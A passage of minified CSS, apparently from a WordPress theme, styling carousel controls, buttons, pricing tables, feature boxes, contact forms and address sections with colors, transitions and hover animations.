0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.owl-nav-doyle .owl-prev i, .owl-nav-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.owl-nav-doyle .owl-prev.disabled:hover, .owl-nav-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.owl-nav-doyle .owl-prev.disabled:hover i, .owl-nav-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.owl-nav-doyle .owl-prev:hover, .owl-nav-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.owl-nav-doyle .owl-prev:hover i, .owl-nav-doyle .owl-next:hover
i{background:#0a6edd}.owl-dots{text-align:center;margin-top:30px}.owl-dots .owl-dot{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:12px;height:12px;line-height:0;background:#e5e5e5;margin-right:10px;webkit-border-radius:50%;border-radius:50%}.owl-dots .owl-dot:last-child{margin-right:0}.owl-dots .owl-dot.active, .owl-dots .owl-dot:hover{background:#0a6edd}.owl-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-dots-doyle .owl-dot.active, .owl-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-dots-doyle .owl-dot.active span, .owl-dots-doyle .owl-dot:hover
span{background:#0a6edd}.owl-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-dots-doyle .owl-dots .owl-dot.active, .owl-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-dots-doyle .owl-dots .owl-dot.active span, .owl-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.owl-carousel-control-doyle .owl-prev{left:-50px;opacity:0}.owl-carousel-control-doyle .owl-next{right:-50px;opacity:0}.owl-carousel-control-doyle .owl-prev, .owl-carousel-control-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.owl-carousel-control-doyle .owl-prev i, .owl-carousel-control-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.owl-carousel-control-doyle .owl-prev.disabled:hover, .owl-carousel-control-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.owl-carousel-control-doyle .owl-prev.disabled:hover i, .owl-carousel-control-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.owl-carousel-control-doyle .owl-prev:hover, .owl-carousel-control-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.owl-carousel-control-doyle .owl-prev:hover i, .owl-carousel-control-doyle .owl-next:hover
i{background:#0a6edd}.owl-carousel-control-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-carousel-control-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-carousel-control-doyle .owl-dot.active, .owl-carousel-control-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-carousel-control-doyle .owl-dot.active span, .owl-carousel-control-doyle .owl-dot:hover
span{background:#0a6edd}.owl-carousel-control-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.owl-carousel-control-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.owl-carousel-control-doyle .owl-dots .owl-dot.active, .owl-carousel-control-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.owl-carousel-control-doyle .owl-dots .owl-dot.active span, .owl-carousel-control-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.owl-carousel-control-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.owl-carousel-control-doyle .owl-nav .owl-next{right:-50px;opacity:0}.owl-carousel-control-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.owl-carousel-control-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-btn-play-style1{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:60px;height:60px;line-height:58px;text-align:center;color:#0a6edd;border:1px
solid #0a6edd;-wekbit-border-radius:60px;-moz-border-radius:60px;border-radius:60px}.bt-btn-play-style1>i{margin-left:4px}.bt-btn-play-style2{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:60px;height:60px;line-height:58px;text-align:center;color:#0a6edd;border:1px
solid #0a6edd;-wekbit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;color:#fff;background:#0a6edd}.bt-btn-play-style2>i{margin-left:4px}.bt-btn-play-style2:hover{color:#fff;background:#222;border-color:#222}ul,ol{margin:15px
0;padding:0
0 0 30px}ul li, ol
li{padding:0;margin:0}ul li a, ol li
a{color:#171721}ul li a:hover, ol li a:hover{color:#0a6edd}ul li > ul, ul li > ol, ol li > ul, ol li>ol{margin:0}ul.bt-disc,ol.bt-disc{list-style-type:disc}ul.bt-circle,ol.bt-circle{list-style-type:circle}ul.bt-square,ol.bt-square{list-style-type:square}.bt-button-element-style1 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-button-element-style1 .bt-button-element>a:hover{background:#802464}.bt-our-services-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-our-services-section .bt-button-element>a:hover{background:#802464}.bt-our-services-section .bt-fancy-box-element .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;color:#0a6edd;line-height:52px}.bt-our-services-section .bt-fancy-box-element .bt-icon
i{font-size:48px}.bt-our-services-section .bt-fancy-box-element .bt-title{position:relative;font-size:18px;line-height:24px;margin-bottom:25px;padding-bottom:15px}.bt-our-services-section .bt-fancy-box-element .bt-title:after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;bottom:0;left:50%;width:35px;height:2px;background:#0a6edd;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.bt-our-services-section .bt-fancy-box-element .bt-readmore{font-weight:600;color:#a82f83}.bt-our-services-section .bt-fancy-box-element .bt-readmore:hover{color:#802464;text-decoration:underline}.bt-our-services-section .bt-fancy-box-element:hover .bt-icon{color:#a82f83;-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.bt-our-services-section .bt-fancy-box-element:hover .bt-title:after{width:50px;background:#a82f83}.bt-our-services-section2 .bt-fancy-box-element .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;color:#0a6edd;line-height:60px}.bt-our-services-section2 .bt-fancy-box-element .bt-icon
i{font-size:60px}.bt-our-services-section2 .bt-fancy-box-element .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-our-services-section2 .bt-fancy-box-element:hover .bt-icon{color:#a82f83;-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;width:70px;height:70px;line-height:68px;color:#171721;margin:4px
0 0;border:1px
solid #dee0ec}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:4px;left:4px;width:61px;height:61px;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon i, .bt-fancy-box-effect .bt-fancy-box-element.circle .bt-icon
img{position:relative;z-index:1}.bt-fancy-box-effect .bt-fancy-box-element.circle .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-fancy-box-effect .bt-fancy-box-element.circle:hover .bt-icon{color:#fff;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-fancy-box-effect .bt-fancy-box-element.circle:hover .bt-icon:before{background:#a82f83}.bt-core-features-section
.wpb_single_image{margin-left:-28%}.bt-core-features-section .bt-fancy-box-element.circle .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;width:70px;height:70px;line-height:68px;color:#171721;margin:4px
0 0;border:1px
solid #dee0ec}.bt-core-features-section .bt-fancy-box-element.circle .bt-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:4px;left:4px;width:61px;height:61px;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-core-features-section .bt-fancy-box-element.circle .bt-icon i, .bt-core-features-section .bt-fancy-box-element.circle .bt-icon
img{position:relative;z-index:1}.bt-core-features-section .bt-fancy-box-element.circle .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-core-features-section .bt-fancy-box-element.circle:hover .bt-icon{color:#fff;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-core-features-section .bt-fancy-box-element.circle:hover .bt-icon:before{background:#a82f83}@media (max-width: 767px){.bt-core-features-section
.wpb_single_image{margin-left:0}}.bt-core-features-section2
.wpb_single_image{margin-right:-28%}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;width:70px;height:70px;line-height:68px;color:#171721;margin:4px
0 0;border:1px
solid #dee0ec}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:4px;left:4px;width:61px;height:61px;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon i, .bt-core-features-section2 .bt-fancy-box-element.circle .bt-icon
img{position:relative;z-index:1}.bt-core-features-section2 .bt-fancy-box-element.circle .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-core-features-section2 .bt-fancy-box-element.circle:hover .bt-icon{color:#fff;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-core-features-section2 .bt-fancy-box-element.circle:hover .bt-icon:before{background:#a82f83}.bt-core-features-section3 .bt-fancy-box-element.icon-top .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;margin-bottom:30px}.bt-core-features-section3 .bt-fancy-box-element.icon-top .bt-icon
img{width:69px}.bt-core-features-section3 .bt-fancy-box-element.icon-top .bt-content .bt-title{font-size:16px;line-height:24px;margin-bottom:5px}.bt-core-features-section3 .bt-fancy-box-element.icon-top:hover .bt-icon{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.bt-process-section .vc_column_container .vc_column-inner{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:relative;overflow:hidden}.bt-process-section .vc_column_container .vc_column-inner .vc_custom_heading, .bt-process-section .vc_column_container .vc_column-inner .bt-desc{position:relative;z-index:9}.bt-process-section .vc_column_container .vc_column-inner .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;bottom:0px;right:0px;line-height:220px;font-size:260px;z-index:1;opacity:0.3;-wekbit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.bt-process-section .vc_column_container .vc_column-inner:hover .bt-icon{opacity:0.15;bottom:50%;right:50%;-wekbit-transform:translateX(50%) translateY(50%);-ms-transform:translateX(50%) translateY(50%);transform:translateX(50%) translateY(50%)}.bt-process-section .vc_column_container:first-child .vc_column-inner{background:#a82f83}.bt-process-section .vc_column_container:first-child .vc_column-inner:hover{background:#802464}.bt-process-section .vc_column_container:nth-child(2) .vc_column-inner{background:#0a6edd}.bt-process-section .vc_column_container:nth-child(2) .vc_column-inner:hover{background:#0856ac}.bt-process-section .vc_column_container:nth-child(3) .vc_column-inner{background:#00c5d1}.bt-process-section .vc_column_container:nth-child(3) .vc_column-inner:hover{background:#00959e}.bt-process-section .vc_column_container:last-child .vc_column-inner{background:#171721}.bt-process-section .vc_column_container:last-child .vc_column-inner:hover{background:#020203}.bt-projects-section #esg-grid-1-1-wrap .esg-overflowtrick{height:610px}.bt-projects-section2 #esg-grid-2-1-wrap .esg-overflowtrick{height:711px}.bt-projects-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-projects-section2 .bt-button-element>a:hover{background:#802464}@media (max-width: 767px){.bt-projects-section2 .bt-button-element{text-align:left}}.bt-projects-section3 #esg-grid-3-1-wrap .esg-overflowtrick{height:424px}.bt-projects-section3 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-projects-section3 .bt-button-element>a:hover{background:#802464}@media (max-width: 767px){.bt-projects-section3 .bt-button-element{text-align:left}}.bt-projects-section4 #esg-grid-4-1-wrap .esg-overflowtrick{height:1119px}.bt-projects-section5 #esg-grid-5-1-wrap .esg-overflowtrick{height:1170px}.bt-projects-section5 .esg-navigationbutton.esg-loadmore{margin-top:50px}.bt-projects-section6 #esg-grid-6-1-wrap .esg-overflowtrick{height:906px}.bt-projects-section6 .esg-navigationbutton.esg-loadmore{margin-top:50px}.bt-projects-section7 #esg-grid-11-1 .esg-overflowtrick{height:720px}.bt-projects-section7 .esg-navigationbutton.esg-loadmore{margin-top:50px}.bt-promotion-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#fff;padding:8px
40px}.bt-promotion-section .bt-button-element>a:hover{background:#e6e6e6}.bt-pricing-table-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-pricing-table-section .bt-button-element>a:hover{background:#802464}.bt-pricing-table-section .bt-pricing-table-element.default{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%}.bt-pricing-table-section .bt-pricing-table-element.default .bt-price-time .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.bt-pricing-table-section .bt-pricing-table-element.default .bt-price-time .bt-inner .bt-price{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section .bt-pricing-table-element.default .bt-title::after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section .bt-pricing-table-element.default:hover{background:#15151f}.bt-pricing-table-section .bt-pricing-table-element.default:hover .bt-price-time .bt-icon{background:#a82f83;border-color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-pricing-table-section .bt-pricing-table-element.default:hover .bt-price-time .bt-inner .bt-price{color:#a82f83}.bt-pricing-table-section .bt-pricing-table-element.default:hover .bt-title::after{background:#a82f83;width:50px}@media (min-width: 768px){.bt-pricing-table-section2
.vc_row{margin-left:0;margin-right:0}.bt-pricing-table-section2 .vc_row
.vc_column_container{border-right:1px solid #35354f}.bt-pricing-table-section2 .vc_row .vc_column_container:last-child{border-right:none}.bt-pricing-table-section2 .vc_row .vc_column_container .vc_column-inner{padding-left:0;padding-right:0}}.bt-pricing-table-section2 .bt-pricing-table-element.layout1{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;margin-bottom:0}.bt-pricing-table-section2 .bt-pricing-table-element.layout1 .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.bt-pricing-table-section2 .bt-pricing-table-element.layout1 .bt-price-time .bt-price{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section2 .bt-pricing-table-element.layout1 .bt-title::after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover{background:#15151f}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover .bt-icon{color:#a82f83;-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover .bt-price-time .bt-price{color:#a82f83}.bt-pricing-table-section2 .bt-pricing-table-element.layout1:hover .bt-title::after{background:#a82f83;width:50px}.bt-team-section2 .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-team-section2 .bt-button-element>a:hover{background:#802464}.bt-team-section2 .bt-team-grid-element.layout1 .bt-item{max-width:450px;margin:0
auto}.bt-testimonial-section .bt-testimonial-grid-element.default .bt-item .bt-content .bt-desc, .bt-testimonial-section .bt-testimonial-grid-element.default .bt-item .bt-content .bt-inner .bt-title, .bt-testimonial-section .bt-testimonial-carousel-element.default .bt-item .bt-content .bt-desc, .bt-testimonial-section .bt-testimonial-carousel-element.default .bt-item .bt-content .bt-inner .bt-title{color:#fff}.bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-prev, .bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-next{top:auto;bottom:25px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-prev:hover, .bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-next:hover{color:#fff;background:#a82f83}.bt-testimonial-section2 .bt-testimonial-carousel-element.layout1 .owl-nav .owl-prev{left:auto;right:40px}.bt-testimonial-section2 .bt-client-carousel-element .owl-item .bt-items{border-right:1px solid rgba(0,0,0,0.1)}.bt-testimonial-section2 .bt-client-carousel-element .owl-item .bt-items .bt-item{border-bottom:1px solid rgba(0,0,0,0.1)}.bt-testimonial-section2 .bt-client-carousel-element .owl-item .bt-items .bt-item:last-child{border-bottom:none}.bt-testimonial-section2 .bt-client-carousel-element .owl-item:last-child .bt-items{border-right:none}.bt-partner-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-partner-section .bt-button-element>a:hover{background:#802464}.bt-partner-section .bt-client-carousel-element .owl-item .bt-items{border-right:1px solid rgba(0,0,0,0.1)}.bt-partner-section .bt-client-carousel-element .owl-item .bt-items .bt-item{border-bottom:1px solid rgba(0,0,0,0.1)}.bt-partner-section .bt-client-carousel-element .owl-item .bt-items .bt-item:last-child{border-bottom:none}.bt-partner-section .bt-client-carousel-element .owl-item:last-child .bt-items{border-right:none}.bt-introduction-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-introduction-section .bt-button-element>a:hover{background:#802464}.bt-contact-form-style .wpcf7-form
.placeholder{color:#fff}.bt-contact-form-style .wpcf7-form ::-webkit-input-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form :-moz-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form ::-moz-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form :-ms-input-placeholder{color:#fff}.bt-contact-form-style .wpcf7-form input, .bt-contact-form-style .wpcf7-form textarea, .bt-contact-form-style .wpcf7-form
select{color:#fff;width:100%;padding:10px
20px}.bt-contact-form-style .wpcf7-form input[type="submit"], .bt-contact-form-style .wpcf7-form textarea[type="submit"], .bt-contact-form-style .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px;border-color:#a82f83}.bt-contact-form-style .wpcf7-form input[type="submit"]:hover, .bt-contact-form-style .wpcf7-form textarea[type="submit"]:hover, .bt-contact-form-style .wpcf7-form select[type="submit"]:hover{background:#802464;border-color:#802464}.bt-contact-form-style .wpcf7-form
textarea{height:200px;min-height:auto}.bt-address-section
a{color:#a82f83}.bt-address-section .bt-button-element>a{font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;min-width:180px;padding:8px
40px}.bt-address-section .bt-button-element>a:hover{background:#802464}.bt-address-section .wpcf7-form
.placeholder{color:#fff}.bt-address-section .wpcf7-form ::-webkit-input-placeholder{color:#fff}.bt-address-section .wpcf7-form :-moz-placeholder{color:#fff}.bt-address-section .wpcf7-form ::-moz-placeholder{color:#fff}.bt-address-section .wpcf7-form :-ms-input-placeholder{color:#fff}.bt-address-section .wpcf7-form input, .bt-address-section .wpcf7-form textarea, .bt-address-section .wpcf7-form
select{color:#fff;width:100%;padding:10px
20px}.bt-address-section .wpcf7-form input[type="submit"], .bt-address-section .wpcf7-form textarea[type="submit"], .bt-address-section .wpcf7-form select[type="submit"]{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase;text-align:center;color:#fff;background:#a82f83;width:210px;padding:8px
40px;border-color:#a82f83}.bt-address-section .wpcf7-form input[type="submit"]:hover, .bt-address-section .wpcf7-form textarea[type="submit"]:hover, .bt-address-section .wpcf7-form select[type="submit"]:hover{background:#802464;border-color:#802464}.bt-address-section .wpcf7-form
textarea{height:200px;min-height:auto}@media (min-width: 1200px){.bt-address-section2{height:150px}}@media (min-width: 992px) and (max-width: 1199px){.bt-address-section2{height:200px}}@media (min-width: 768px) and (max-width: 991px){.bt-address-section2{height:250px}}.bt-address-section2
.container{position:relative}@media (min-width: 768px){.bt-address-section2
.vc_row{position:absolute;top:0;left:0;width:calc(100% - 30px);margin-left:15px;margin-right:15px;z-index:9}}.bt-address-section2 .vc_row
.vc_column_container{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#29293e;padding:90px
4% 60px;overflow:hidden;border-right:1px solid #35354f}.bt-address-section2 .vc_row .vc_column_container .bt-icon{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;font-size:0;bottom:0;right:0;opacity:0.2;z-index:-1;-webkit-transform:translateX(40%);-ms-transform:translateX(40%);transform:translateX(40%)}.bt-address-section2 .vc_row .vc_column_container .bt-icon:before{font-size:250px;line-height:250px}.bt-address-section2 .vc_row .vc_column_container:last-child{border-right:none}.bt-address-section2 .vc_row .vc_column_container:hover{background:#15151f}.bt-address-section2 .vc_row .vc_column_container:hover .bt-icon{bottom:50%;right:50%;-webkit-transform:translateX(50%) translateY(50%);-ms-transform:translateX(50%) translateY(50%);transform:translateX(50%) translateY(50%)}.bt-address-section2
a{color:#a82f83}.bt-address-section2 .bt-working-hours{list-style:none;margin:0;padding:0}.bt-address-section2 .bt-working-hours
li{margin-bottom:10px}.bt-address-section2 .bt-working-hours li:last-child{margin-bottom:0}.bt-address-section3 .bt-fancy-box-element{position:relative;background:#ececec;padding:60px
30px 15px}.bt-address-section3 .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;left:50%;width:70px;height:70px;line-height:70px;text-align:center;color:#fff;background:#a82f83;margin-top:-35px;margin-left:-35px;-webkit-border-radius:50%;border-radius:50%}.bt-address-section3 .bt-fancy-box-element .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-address-section3 .bt-fancy-box-element .bt-desc{color:#0a6edd}.bt-address-section3 .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@media (min-width: 768px){.bt-address-section4
.vc_row{margin-left:0;margin-right:0}.bt-address-section4 .vc_row .vc_column_container .vc_column-inner{padding-left:0;padding-right:0}}.bt-address-section4 .bt-fancy-box-element{background:#fff;padding:30px
30px 15px}.bt-address-section4 .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;width:70px;height:70px;line-height:70px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-address-section4 .bt-fancy-box-element .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-address-section4 .bt-fancy-box-element .bt-desc{color:#0a6edd}.bt-address-section4 .bt-fancy-box-element:hover .bt-icon{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-address-section5 .bt-fancy-box-element .bt-icon{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;width:70px;height:70px;line-height:70px;text-align:center;color:#0a6edd;background:#fff;-webkit-border-radius:50%;border-radius:50%}.bt-address-section5 .bt-fancy-box-element .bt-title{font-size:18px;line-height:24px;color:#fff;margin-bottom:0}.bt-address-section5 .bt-fancy-box-element .bt-desc{color:#a82f83}.bt-address-section5 